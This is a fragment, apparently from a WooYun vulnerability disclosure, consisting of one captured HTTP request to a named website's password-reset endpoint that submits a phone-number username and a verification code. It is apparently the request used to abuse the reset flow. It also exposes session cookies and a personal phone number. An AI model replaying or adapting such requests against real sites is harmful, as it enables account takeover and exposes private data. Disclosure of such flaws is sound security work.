 POST /tools/submit_ajax.ashx?action=repassword_request HTTP/1.1
Host: www.open.com.cn
Proxy-Connection: keep-alive
Content-Length: 32
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.open.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.open.com.cn/repassword/mobile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: b_t_s_100100=8c8d6831-2822-4461-8e7e-387cf998c8db; up_first_date=2015-11-23; dt_cookie_mycity=1;
up_beacon_id_100100=8c8d6831-2822-4461-8e7e-387cf998c8db-1448250129273; ASP.NET_SessionId=vetpib023gpdf4mhilrc0
up_page_stime_100100=1448250455938; up_beacon_vist_count_100100=4;
Hm_lvt_946766664d58c814a94301842a7a73fb=1448248233,1448248913,1448250129;
Hm_lpvt_946766664d58c814a94301842a7a73fb=1448250459
username=15224770679&code=225156
www.wooyun.org